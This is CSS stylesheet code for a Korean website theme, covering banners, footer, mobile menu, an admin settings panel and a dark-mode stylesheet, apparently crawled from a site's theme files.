  cursor: pointer;
}
.main_ban3case ul.mainban_tab li > i:hover {
  background-color: #f5f5f5;
  color: #c23e30;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.main_ban3case ul.mainban_tab li > h2 {
  position: absolute;
  top: -18px;
  left: -28px;
  padding: 0 10px;
  line-height: 22px;
  background-color: #c23e30;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
  border-radius: 2px 25px 2px 25px;
  -moz-border-radius: 2px 25px 2px 25px;
  -webkit-border-radius: 2px 25px 2px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
}
.main_ban3case ul.mainban_tab li.active > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(2) > h2 {
  left: -35px;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(3) > h2 {
  left: -40px;
}
.main_ban3case ul.mainban_tab li:nth-of-type(2) > h2,
.main_ban3case ul.mainban_tab li:nth-of-type(3) > h2 {
  opacity: 0;
  visibility: hidden;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(2) > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(3) > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active > i:hover {
  background-color: transparent;
}
.main_ban3case ul.mainban_tab li.active > i {
  color: #c23e30;
  cursor: default;
}
.main_ban3case ul.mainban_tab li.active > i > span {
  visibility: hidden !important;
}
/* panel */
.main_ban3case ul.mainban_panel {
  position: relative;
  margin: 0 45px;
}
.main_ban3case ul.mainban_panel li {
}
/* 내용(각각의 스킨 css 적용됨) */

/*[중앙컨텐츠]*/
.story_contents_box {
  position: relative;
  float: left;
  width: 980px;
  padding: 15px 38px 0 45px;
  margin-bottom: 10px;
  overflow: hidden;
  z-index: 15;
}
/*컨텐츠배너*/
.mainban_area_wrap {
  position: relative;
  margin: 40px 0 12px 0;
  border: 1px solid #ddd;
  border-radius: 8px;
  overflow: hidden;
}
.mainban_area_wrap ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.mainban_area_wrap p {
  position: relative;
  margin: 0;
  padding: 0;
}
.mainban_area_wrap a {
  text-decoration: none;
}
.mainban_area_wrap,
.flexslider {
  height: auto;
} /*공통 배너높이*/
.mainban {
  position: relative;
  background: #fff;
}
/* .mainban .slides>li:first-child{display:block; -webkit-backface-visibility: visible;} */
.mainban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.mainban .slides img {
  /* width:100%; height:auto; */
  display: block;
}
.mainban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}
/*
	.mainban .flex-direction-nav{} 
	.mainban .flex-direction-nav a{
		position:absolute; display:block; top:50%; margin-top:-20px; width:45px; height:45px; line-height:45px; background-color:#fff; text-align:center; overflow:hidden; transition:all .4s; z-index:10;
		border-radius:25px; 
			-moz-border-radius:25px;
			-webkit-border-radius:25px;
		box-shadow:0 10px 40px rgba(0,0,0,.09);
			-moz-box-shadow:0 10px 40px rgba(0,0,0,.09);
			-webkit-box-shadow:0 10px 40px rgba(0,0,0,.09);
	}
	.mainban .flex-direction-nav a i{color:#999; font-size:14px;}
	.mainban .flex-direction-nav a:hover i{color:#c23e30;}
	.mainban .flex-direction-nav .flex-prev{left:0;}
	.mainban .flex-direction-nav .flex-next{right:0; padding-left:5px;}
	.mainban .flex-direction-nav .flex-prev:hover, .flex-direction-nav .flex-next:hover{background-color:#eee;}
	.mainban .flex-direction-nav .flex-disabled{opacity:0!important; filter:alpha(opacity=0); -ms-filter:alpha('opacity=0'); cursor:default;}
	*/
/*서브 타이틀*/
.story_contents_box .con_title {
  margin: 30px 0 20px 0;
  font-size: 24px;
  font-weight: 800;
}
.story_contents_box .con_title .con_title_icon {
  display: inline-block;
  margin: 2px 12px 0 5px;
  width: 6px;
  height: 20px;
  background-color: #ccc;
  vertical-align: top;
  border-radius: 3px;
}
/*컨텐츠 area*/
.contents_area,
.contents_area .skinDiv {
  position: relative;
}
/* 라인+패딩 추가시 css
	.contents_area .skinDiv .latest_mq1, .contents_area .skinDiv .latest_mq2, .contents_area .skinDiv .latest_mq3{
		padding:20px; border:1px solid #eee;
		border-radius:6px; 
			-moz-border-radius:6px;
			-webkit-border-radius:6px;
	}
	*/

/*[SIDE컨텐츠_우측]*/
.story_side_contents_R {
  position: relative;
  float: right;
  margin-top: 55px;
  width: 300px;
  overflow: hidden;
  z-index: 15;
}
.story_side_contents_R .paddSide {
  padding: 10px 45px 8px 0;
} /*사이드영역 패딩값*/
/*SIDE배너_우측*/
.story_pm_sideban {
  position: relative;
  margin: 14px 45px 15px 0;
  border: 1px solid #f5f5f5;
  overflow: hidden;
  border-radius: 8px;
}

.banner_tele a img {
  border-radius: 8px;
}

.sideban {
  position: relative;
  background: #fff;
}
.sideban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.sideban .slides img {
  width: 100%;
  height: auto;
  display: block;
}
.sideban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}

/* -----------------------------------
	@풋터
------------------------------------- */
/*[펼침메뉴]*/
.openmenu_wrap00 {
  position: relative;
  margin-top: 60px;
  background-color: #353940;
  clear: both;
  z-index: 1;
  display: none;
}
.openmenu_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  padding: 25px 0;
  overflow: hidden;
}
.openmenu_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.openmenu_wrap0 a {
  text-decoration: none;
}
.openmenu_wrap0 a:hover {
  text-decoration: underline;
}
.openmenu_wrap0 p {
  margin: 0;
  padding: 0;
}
/*(1,2차그룹 묶음)*/
ul.openmenu_ul {
}
ul.openmenu_ul li.om_section_group {
  position: relative;
  float: left;
  padding-left: 98px;
} /* 메뉴그룹 사이간격 */
ul.openmenu_ul li.om_section_group:first-child {
  padding-left: 0;
}
/*(1차)*/
ul.openmenu_ul a.om_section_1dep {
  position: relative;
  display: inline-block;
  color: #f5f5f5;
  font-size: 14px;
  font-weight: bold;
  padding: 10px 0;
  white-space: nowrap;
} /*1차*/
ul.openmenu_ul a.om_section_1dep:hover {
}
/*(2차)*/
ul.openmenu_ul a.om_section_2dep {
  position: relative;
  color: #999;
  line-height: 20px;
  white-space: nowrap;
} /*2차*/
ul.openmenu_ul a.om_section_2dep:hover {
}
/*[카피라이트]*/
.footer_Util_wrap00 {
  position: relative;
  background-color: #353940;
  clear: both;
  z-index: 1;
}
.footer_Util_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  padding: 30px 0;
  border-top: 1px solid #444;
  overflow: hidden;
}
.footer_Util_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer_Util_wrap0 a {
  text-decoration: none;
}
/*카피라이터 텍스트*/
.story_copytxt {
  position: relative;
}
.story_copytxt p {
  margin: 0;
  padding: 0;
  line-height: 23px;
  color: #999;
}
/*유틸메뉴*/
.story_utilMenu {
  position: absolute;
  top: 30px;
  right: 0;
}
.story_utilMenu ul {
}
.story_utilMenu ul li {
  float: left;
  padding: 0 15px;
  border-left: 1px solid #444;
}
.story_utilMenu ul li:first-child {
  border-left: 0;
}
.story_utilMenu ul li:last-child {
  padding-right: 0;
}
.story_utilMenu ul li a {
  color: #999;
}
.story_utilMenu ul li a:hover {
  text-decoration: underline;
}
/*SNS*/
.story_snsLink {
  position: absolute;
  top: 70px;
  right: 0;
}
.story_snsLink ul li {
  float: left;
  padding: 0 5px;
}
.story_snsLink ul li:last-child {
  padding-right: 0;
}
.story_snsLink ul li a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 50px;
  background-color: #3f444c;
  text-align: center;
  border-radius: 6px;
}
.story_snsLink ul li a i {
  color: #ccc;
  font-size: 20px;
}

/* -----------------------------------
	@모바일메뉴
------------------------------------- */
/*[모바일버튼]*/
.story_menu_MobileBtn {
  position: fixed;
  right: 8px;
  top: 12px;
  width: 50px;
  height: 50px;
  line-height: 43px;
  text-align: center;
  background-color: rgba(238, 242, 245, 0);
  display: none;
  z-index: 3;
}
.story_menu_MobileBtn i {
  font-size: 26px;
  color: #fff;
  vertical-align: middle;
}
/*[모바일메뉴]*/
html.sb-scroll-lock {
  overflow: hidden;
} /* 모바일버튼 클릭시 페이지스크롤 show/hide */
.story_mobileM_G {
  position: fixed;
  top: 0;
  right: 0;
  width: 30%;
  height: 100%;
  background-color: #222;
  display: none;
  z-index: 10;
  overflow-x: hidden;
  overflow-y: scroll;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.story_mobileM_G ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_mobileM_G p {
  position: relative;
  margin: 0;
  padding: 0;
}
.story_mobileM_G a {
  text-decoration: none;
}
.story_mobileM_G_bg {
  position: fixed;
  display: block;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 2;
  display: none;
  cursor: pointer;
}
/*모바일메뉴 닫기*/
.story_mobileM_G_close {
  position: fixed;
  right: 30%;
  top: 0;
  width: 60px;
  height: 60px;
  line-height: 62px;
  padding-left: 3px;
  text-align: center;
  background-color: transparent;
  cursor: pointer;
  z-index: 199;
  display: none;
}
.story_mobileM_G_close i {
  color: #fff;
  font-size: 23px;
}
/*모바일_로그인*/
.story_mobileM_login {
  position: relative;
}
.story_mobileM_login ul {
}
.story_mobileM_login li {
  float: left;
  width: 33.3%;
  border-left: 1px solid #292929;
}
.story_mobileM_login li:first-child {
  border-left: 0;
}
.story_mobileM_login li .Log,
.story_mobileM_login li a.Mem,
.story_mobileM_login li .Lang {
  display: block;
  height: 60px;
  line-height: 48px;
  padding-top: 12px;
  text-align: center;
  color: #b3b3b3;
  font-size: 13px;
  background-color: #161616;
  font-weight: 700;
}
.story_mobileM_login li .Log_popup,
.story_mobileM_login li .Mem_popup,
.story_mobileM_login li .Lang_popup {
  position: absolute;
  width: 100%;
  display: block;
  left: 0;
  top: 80px;
  z-index: 10;
  display: none;
}
.story_mobileM_login li .Log_popup li,
.story_mobileM_login li .Mem_popup li,
.story_mobileM_login li .Lang_popup li {
  width: 49.38%;
  border-right: 1px solid #565656;
  border-bottom: 1px solid #565656;
}
.story_mobileM_login li .Log_popup li a,
.story_mobileM_login li .Mem_popup li a,
.story_mobileM_login li .Lang_popup li a {
  display: block;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  font-size: 13px;
  background-color: #656565;
  font-weight: 700;
}
.story_mobileM_login li i {
  display: block;
  margin-bottom: -12px;
  color: #fff;
  font-size: 18px;
}
.story_mobileM_login li + li i {
}
.story_mobileM_login li + li + li i {
}
/*[모바일_검색]*/
.story_mobileM_search {
  position: relative;
  height: 42px;
  border-bottom: 1px solid #131313;
  background-color: #c23e30;
  clear: both;
}
.story_mobileM_search .form_story_mobileM_search {
  position: relative;
}
.story_mobileM_search .form_story_mobileM_search .inputText,
.story_mobileM_search .form_story_mobileM_search .submit {
  color: #cfcfcf;
  font-size: 14px;
  border: 0;
  font-weight: 700;
}
.story_mobileM_search .form_story_mobileM_search .inputText {
  width: 90%;
  background-color: #c23e30;
  height: 30px;
  padding: 14px 0 0 48px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.story_mobileM_search .form_story_mobileM_search .submit {
  position: absolute;
  top: 0;
  right: 8px;
  background-color: #c23e30;
  color: #fff;
  width: 42px;
  height: 41px;
  cursor: pointer;
}
.story_mobileM_search > .fa-search {
  position: absolute;
  top: 12px;
  left: 20px;
  font-size: 18px;
  color: #fff;
}
/*[모바일_기타정보]*/
.story_mobileM_loginEtc {
  position: relative;
}
.story_mobileM_loginEtc ul {
  margin: 15px 15px 0 0;
  overflow: hidden;
}
.story_mobileM_loginEtc li {
  float: right;
}
.story_mobileM_loginEtc li:first-child {
  padding-left: 10px;
}
.story_mobileM_loginEtc li a {
  color: #b3b3b3;
  font-size: 13px;
}
/*[모바일_메뉴]*/
.story_mobileM_menu {
  position: relative;
  clear: both;
  zoom: 1;
}
.story_mobileM_menu_no {
  position: relative;
  font-size: 12px;
  color: #fff;
  text-align: center;
  padding: 10px;
  line-height: 21px;
  clear: both;
}
.story_mobileM_menu .mbM_sleft_d_01_m .fa-plus,
.story_mobileM_menu .mbM_sleft_d_01_m .fa-chevron-down,
.story_mobileM_menu .mbM_sleft_d_01_m .fa-chevron-right {
  position: absolute;
  top: 0;
  right: 0;
  width: 100px;
  height: 50px;
  line-height: 50px;
  padding-right: 25px;
  color: #d0d0d0;
  font-size: 10px;
  text-align: right;
  cursor: pointer;
}
/*└1차메뉴*/
.story_mobileM_menu ul.mbM_sleft_d_01_m {
  margin: 10px 0 0 0;
  zoom: 1;
} /*ul*/
.story_mobileM_menu li.mbM_sleft_d_01 {
  position: relative;
  border-bottom: 1px solid #2d2d2d;
}
.story_mobileM_menu li.mbM_sleft_d_01:first-child {
}
.story_mobileM_menu li.mbM_sleft_d_01_active {
  border-top: 0;
} /*li 활성시*/
.story_mobileM_menu li.mbM_sleft_d_01 > a {
  height: 50px;
  line-height: 50px;
  padding: 10px 20px;
  font-size: 17px;
  font-weight: 700;
} /*1차*/
.story_mobileM_menu li.mbM_sleft_d_01 a.dep1 {
  display: block;
  padding-top: 0;
}
.story_mobileM_menu li.mbM_sleft_d_01 span.on1_active,
.story_mobileM_menu li.mbM_sleft_d_01 span.on1_no {
  cursor: pointer;
}
.story_mobileM_menu li.mbM_sleft_d_01 .on1_active {
  color: #fff;
  background-color: #1b1b1b;
}
.story_mobileM_menu li.mbM_sleft_d_01 .on1_no {
  color: #fff;
}
/*└2차메뉴*/
.story_mobileM_menu ul.mbM_sleft_d_02_m {
  padding: 7px 0 7px 0;
  zoom: 1;
  background-color: #333;
  display: none;
} /*ul*/
.story_mobileM_menu li.mbM_sleft_d_02 > a {
  display: block;
  height: 40px;
  line-height: 40px;
  padding-left: 20px;
  font-size: 15px;
} /*2차*/
.story_mobileM_menu li.mbM_sleft_d_02 span.on2_active,
.story_mobileM_menu li.mbM_sleft_d_02 span.on2_no {
  cursor: pointer;
}
.story_mobileM_menu li.mbM_sleft_d_02 .on2_active {
  color: #fff;
}
.story_mobileM_menu li.mbM_sleft_d_02 .on2_no {
  color: #b4b4b4;
}
.story_mobileM_menu li.mbM_sleft_d_02 .fa-angle-right {
  padding-right: 3px;
}

/* -----------------------------------
	@플러그인
------------------------------------- */
/*[다크모드]*/
.story_dark {
  position: absolute;
  right: 70px;
  bottom: 11px;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  background-color: #eee;
  color: #fff;
  text-align: center;
  z-index: 3;
  border-radius: 20px;
  transition: all 0.4s;
}
.story_dark:hover {
  background-color: #ccc;
}
.story_dark i {
  font-size: 14px;
  color: #333;
}
.story_dark i::after {
  content: "다크모드";
  margin-left: 3px;
  font-size: 13px;
}

/*[위+아래 이동]*/
.story_movetop {
  position: fixed;
  right: 0;
  top: 370px;
  z-index: 3;
}
.story_movetop .story_mt {
  display: block;
  width: 30px;
  height: 30px;
  background-color: #353940;
}
.story_movetop .story_mt:hover {
  background-color: #606060;
}
.story_movetop .story_mt i {
  font-size: 24px;
  color: #fff;
}

.story_mt i.xi-bookmark,
.story_mt i.xi-star {
  font-size: 14px;
  color: #fff;
}

.story_favorite_start {
  position: fixed;
  left: 0;
  top: 172px;
  z-index: 3;
}
.story_favorite_start ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_favorite_start li {
  position: relative;
}
.story_favorite_start li .story_favorite,
.story_favorite_start li .story_start {
  width: 35px;
  height: 35px;
  cursor: pointer;
}
.story_favorite_start li .story_favorite i,
.story_favorite_start li .story_start i {
  font-size: 14px;
  color: #fff;
}
.story_favorite_start li .story_favorite {
  background-color: #6f6f6f;
}
.story_favorite_start li .story_start {
  background-color: #626262;
}
.story_favorite_start li .story_favorite:hover,
.story_favorite_start li .story_start:hover {
  background-color: #333;
}

/* -----------------------------------
	@세팅
------------------------------------- */
.story_set {
  position: fixed;
  right: 0;
  top: 470px;
  z-index: 99999999999999999999999999999999999999;
}
.story_set > button {
  display: block;
  width: 80px;
  height: 30px;
  line-height: 30px;
  background-color: #ff0000;
  color: #fff;
  border-radius: 4px 0 0 4px;
}
.story_set > button:hover {
  background-color: #333;
}
.story_set > button i {
  font-size: 18px;
  color: #fff;
  vertical-align: top;
  padding-top: 6px;
}
.story_set > a {
  display: block;
  float: right;
  margin: 25px 8px 0 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: #353940;
  color: #fff;
  text-align: center;
  border-radius: 50%;
} /*메뉴얼 링크*/
.story_set > a:hover {
  background-color: #606060;
}
.story_set > a i {
  font-size: 18px;
  color: #fff;
  vertical-align: top;
  padding-top: 6px;
}
/* 세팅박스 */
.story_set_list {
  position: fixed;
  top: 80px;
  right: 40px;
  border: 1px solid #ccc;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: none;
}
.story_set_box {
  position: relative;
  margin: 0 auto;
  width: 700px;
  height: 800px;
  background-color: #fff;
  z-index: 2;
}
.story_set_box ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_set_box p {
  position: relative;
  margin: 0;
  padding: 0;
}
.story_set_box a {
}
.story_set_box a:hover {
}
.story_set_box .db_modify {
  text-align: center;
}
.story_set_box .db_modify a {
  display: inline-block;
  margin-top: 300px;
  padding: 15px;
  background-color: #ff0000;
  font-size: 18px;
  color: #fff;
  font-weight: 700;
  border-radius: 4px;
}
.story_set_box .db_modify span {
  display: block;
  margin-top: 30px;
  font-size: 25px;
}
.story_set_box_close {
  position: fixed;
  right: 760px;
  top: 85px;
  width: 30px;
  height: 30px;
  line-height: 34px;
  background-color: #333;
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  z-index: 199;
}
.story_set_box_close i {
  color: #fff;
  font-size: 18px;
}
.story_set_box_close:hover {
  background-color: #ff0000;
}
/* tap */
.story_set_box ul.tab {
  overflow: hidden;
}
.story_set_box ul.tab li {
  float: left;
  width: 20%;
}
.story_set_box ul.tab li a {
  display: block;
  height: 40px;
  line-height: 40px;
  font-family: "NanumSquare", Sans-serif;
  font-size: 18px;
  font-weight: 700;
  color: #868585;
  border-bottom: 1px solid #333;
  white-space: nowrap;
  text-align: center;
  transition: all 0.3s;
}
.story_set_box ul.tab li a:hover {
  background-color: #444;
  color: #fff;
}
.story_set_box ul.tab li a.selected {
  background-color: #444;
  border-bottom: 0;
  color: #fff;
  font-weight: 800;
  cursor: default;
}
/* panel */
.story_set_box ul.panel {
  padding: 0 20px 20px 20px;
  height: 720px;
  overflow: auto;
  clear: both;
}
.story_set_box ul.panel li {
}
.story_set_box ul.panel p {
}
.story_set_box ul.panel .section {
  position: relative;
  padding: 5px 0 15px 0;
  border-top: 1px solid #e0e0e0;
}
.story_set_box ul.panel .section.side {
  padding-bottom: 33px;
}
.story_set_box ul.panel .section.lineNO {
  border-top: 0;
}
.story_set_box ul.panel h2 {
  height: 40px;
  line-height: 40px;
  font-family: "NanumSquare", Sans-serif;
  font-size: 17px;
  color: #333;
  font-weight: 800;
}
.story_set_box ul.panel h2 i {
  margin-right: 5px;
}
.story_set_box ul.panel table {
  width: 100%;
  padding: 0 16px;
}
.story_set_box ul.panel th,
.story_set_box ul.panel td {
  color: #333;
}
.story_set_box ul.panel th {
  width: 100px;
  padding-top: 10px;
  vertical-align: top;
  font-weight: 800;
}
.story_set_box ul.panel td {
  padding: 3px 0;
  font-size: 14px;
  line-height: 24px;
}
.story_set_box ul.panel td.pointS_color {
  border-bottom: 1px solid #4e4e4e;
}
.story_set_box ul.panel input.radio:nth-of-type(2) {
  margin-left: 5px;
}
.story_set_box ul.panel input.text {
  width: 100%;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  border: 1px solid #e0e0e0;
  background-color: #f7f7f7;
  font-size: 16px;
  color: #000;
  transition: all 0.3s;
  border-radius: 3px;
}
.story_set_box ul.panel input.text:hover {
  background-color: #efefef;
  border: 1px solid #333;
}
.story_set_box ul.panel .disc {
  color: #888;
  font-weight: normal;
  font-size: 14px;
  margin-top: 5px;
}
.story_set_box ul.panel .file_img {
  width: 250px;
  height: auto;
}
.story_set_box ul.panel .section.latest {
  border-top: 0;
}
.story_set_box ul.panel .section.latest .disc {
  padding: 10px 10px 20px 10px;
}
.story_set_box ul.panel .section.latest .tip {
  position: absolute;
  top: 15px;
  right: 0;
  padding: 5px;
  border: 1px solid #ccc;
  background-color: #eee;
  font-size: 13px;
  color: #ff0000;
  border-radius: 4px;
  cursor: pointer;
}
.story_set_box ul.panel .section.latest .tip.screen {
  right: 80px;
  color: #000;
}
.story_set_box ul.panel .section.latest .tip.screen:nth-of-type(2) {
  right: 200px;
}
.story_set_box ul.panel .section.latest .tip i {
  vertical-align: middle;
}
.story_set_box ul.panel .section.latest .tip .tip_show {
  position: relative;
  margin-top: 10px;
  padding: 15px;
  line-height: 24px;
  color: #333;
  background-color: #fff;
  border-radius: 8px;
  display: none;
  z-index: 999999999999999999999;
}
.story_set_box ul.panel .section.latest .tip .tip_show span {
  color: #ff0000;
}
.story_set_box ul.panel .section.latest .tip .tip_show i {
  position: absolute;
  top: -23px;
  right: 10px;
  font-size: 18px;
}
.story_set_box ul.panel table.latest {
  padding: 0;
  border: 1px solid #eee;
}
.story_set_box ul.panel table.latest tr:first-child {
  background-color: #eee;
  height: 40px;
  text-align: center;
}
.story_set_box ul.panel table.latest tr:first-child label {
  color: #ff0000;
}
.story_set_box ul.panel table.latest td {
  border-left: 1px solid #eee;
  padding: 0 5px;
}
.story_set_box ul.panel table.latest td:first-child {
  border-left: 0;
}
.story_set_box ul.panel table.latest input.text {
  display: block;
}
.story_set_box ul.panel table.latest div.f_left {
  float: left;
  width: 50%;
  padding: 0 3px;
}
.story_set_box ul.panel table.latest div.f_clear {
  clear: left;
}
.story_set_box ul.panel table.latest div.f_left.side {
  width: 20%;
}
.story_set_box ul.panel .section.Mmenu_side .Mmenu_side_space {
  height: 20px;
}
.story_set_box ul.panel .section.Mmenu_side .th_Mmenu_side {
  width: 80px;
}
.story_set_box ul.panel .section.Mmenu_side .td_Mmenu_side {
  width: 150px;
  padding-right: 10px;
}
.story_set_box ul.panel .section.Mmenu_side .th_Mmenu_side2 {
  width: 50px;
}
.story_set_box ul.panel .discTop {
  position: relative;
  margin-bottom: 10px;
  padding: 10px 20px;
  border: 1px solid #ccc;
  line-height: 28px;
  border-radius: 8px;
}
.story_set_box ul.panel .discTop.matop {
  margin-top: 30px;
}
.story_set_box ul.panel .discTop span {
  color: #ff0000;
}
.story_set_box ul.panel .discTop hr {
  margin: 20px 0;
}
.story_set_box ul.panel .section.Mmenu_side .discTop {
  margin-bottom: 20px;
}
.story_set_box .btnSet {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  font-size: 0;
} /* font-size:0; => button태그 공백제거 */
.story_set_box .btnSet button {
  width: 50%;
  height: 40px;
  background-color: #333;
  font-size: 15px;
  color: #fff;
  font-weight: 700;
}
.story_set_box .btnSet button:hover {
  background-color: #ff0000;
}
.story_set_box .btnSet button:nth-of-type(1) {
  background-color: #999;
}
.story_set_box .theme_ver {
  position: fixed;
  top: 127px;
  right: 78px;
  padding: 2px 5px;
  color: #333;
  font-weight: 700;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  z-index: 100;
}
/* 세팅인트로 */
/* 관리자 로그인후 */
.story_set_intro {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.95);
  z-index: 99999999999999999999999999999999999999999999999999;
}
.story_set_intro > div {
  position: relative;
  margin: 0 auto;
  margin-top: 50px;
  width: 970px;
  height: 700px;
  background-color: #fff;
  border-radius: 6px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.story_set_intro div div {
  position: relative;
  float: left;
  height: 100%;
}
.story_set_intro div div:first-child {
  width: 80%;
  padding: 15px 30px;
}
.story_set_intro div div + div {
  width: 20%;
  background-color: #eee;
}
.story_set_intro h3 {
  position: relative;
  line-height: 30px;
  font-size: 17px;
  font-family: "NanumSquare", Sans-serif;
}
.story_set_intro h3.point {
  color: #ff0000;
}
.story_set_intro h3.point.color1 {
  color: #0059d3;
}
.story_set_intro p {
  position: relative;
  margin-bottom: 20px;
  line-height: 24px;
  font-size: 15px;
}
.story_set_intro div div + div button {
  display: block;
  width: 100%;
  height: 280px;
  background-color: #ff0000;
  font-size: 20px;
  color: #fff;
  text-align: center;
  transition: all 0.4s;
}
.story_set_intro div div + div button:hover {
  background-color: #333;
}
.story_set_intro div div + div button i {
  display: block;
  font-size: 30px;
  margin-bottom: 10px;
}
.story_set_intro div div + div p {
  line-height: 30px;
  padding: 20px;
  font-size: 13px;
}
.story_set_intro div div + div p span label {
  margin-left: 3px;
  font-weight: 800;
}
.story_set_intro div div + div p a {
  position: absolute;
  top: 60px;
  right: 20px;
  padding: 1px 10px;
  background-color: #ccc;
  color: #333;
  font-weight: 700;
  border-radius: 4px;
}
.story_set_intro div div + div p b {
  float: right;
  margin-top: 300px;
  display: block;
}
/* 비회원 화면 */
.story_set_intro_logout {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.95);
  z-index: 99999999999999999999999999999999999999999999999999;
}
.story_set_intro_logout > div {
  position: relative;
  margin: 0 auto;
  margin-top: 50px;
  width: 970px;
  height: 480px;
  background-color: #fff;
  border-radius: 6px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.story_set_intro_logout div div:first-child {
  height: 80%;
  padding: 15px 30px;
}
.story_set_intro_logout div div:first-child h3 {
  padding-top: 80px;
  font-size: 30px;
  text-align: center;
  font-weight: 800;
}
.story_set_intro_logout div div + div {
  height: 20%;
  background-color: #eee;
  line-height: 95px;
  background-color: #ff0000;
  font-size: 20px;
  color: #fff;
  text-align: center;
}

.mt-25 {
  margin-top: 25px;
}

.text-center {
  text-align: center !important;
}

.w-100 {
  width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.casinostori.com/theme/story/css/storyDark.css?ver=20260123043155
body_size: 2165
content:
@charset "utf-8";

/*
	- 다크모드css
	- 테마 원본코드 이외에 "다크모드 구현 css"는 사용자 본인이 케어 하셔야 합니다.
	  (*원본코드 이슈 만 관리자 푸시가능)
	
	*사용방법*
	 - 원본 클래스 앞에 body._darkmode 클래스를 추가해서 사용
	 - 사용하시는 클래스 이름이 만약 .abc 라면 -> body._darkmode .abc 로 작업하면 됩니다.
*/

/* background-color */
body._darkmode,
body._darkmode .gnb1_area_wrap00 {
  background-color: #1e1f21 !important;
}

body._darkmode .openmenu_wrap00,
body._darkmode .footer_Util_wrap00,
body._darkmode .main_ban3case ul.mainban_tab li > i:hover {
  background-color: #292a2d !important;
}

body._darkmode .tbl_wrap table,
body._darkmode .btn_bo_user li,
body._darkmode #ctt,
body._darkmode .cmt_btn,
body._darkmode #bo_v_top ul,
body._darkmode #new_sch,
body._darkmode #register_form,
body._darkmode #fregister p,
body._darkmode #fregister p:before,
body._darkmode #fregister textarea,
body._darkmode #fregister_private div,
body._darkmode #fregister_private table th,
body._darkmode #sch_res_detail,
body._darkmode .sch_res_list li,
body._darkmode .story_menu_MobileBtn,
body._darkmode .story_common_h2.type2 {
  background-color: transparent !important;
}

body._darkmode .story_menu ul.subnav_d03_m,
body._darkmode .gnb1_area_top1type_bg1,
body._darkmode .sch_res_list .pop_a,
body._darkmode .story_common_gallULa li .thumb.noimg,
body._darkmode .story_common_webzULa li .thumbArea .thumb.noimg,
body._darkmode .story_common_webzULa li.empty_li,
body._darkmode .story_common_listTable tr.empty_tr td,
body._darkmode .story_common_gallULa li.empty_li,
body._darkmode .story_common_pointTable tr.empty_tr td,
body._darkmode #bo_gall .gall_img,
body._darkmode .story_search .inputText,
body._darkmode .story_wgPopularT2 h3.wgP_title > span,
body._darkmode .story_gall_empty_div,
body._darkmode .story_search_empty_div,
body._darkmode .story_comm_empty_div {
  background-color: #555 !important;
}

body._darkmode .story_menu ul.subnav_d02_m,
body._darkmode .story_wgPopularT2,
body._darkmode .allmenu_list,
body._darkmode .story_common_h2,
body._darkmode #poll header,
body._darkmode #visit h2,
body._darkmode .story_wgPopularT2 .popu_more,
body._darkmode .tab_nav li,
body._darkmode .register_form_inner,
body._darkmode #sch_res_ov,
body._darkmode .sch_res_list h2,
body._darkmode .tbl_head01 tbody tr:hover td,
body._darkmode .gnb1_area_top_bg1,
body._darkmode .owl-theme .owl-controls .owl-buttons div {
  background-color: #444 !important;
}

body._darkmode .tab_nav li.flex-active,
body._darkmode .main_ban3case .mainban_pointbg,
body._darkmode .gnb1_area_top_bg2,
body._darkmode .sns-wrap {
  background-color: #333 !important;
}

body._darkmode .bo_notice td,
body._darkmode .bo_vc_w textarea,
body._darkmode #ol_submit,
body._darkmode #fregister_chkall,
body._darkmode #ol_after_private li a:hover,
body._darkmode #ol_after_logout:hover {
  background-color: #2e2e2e !important;
}

body._darkmode .con_left_line,
body._darkmode .con_right_line {
  background-color: #4a4a4a !important;
}

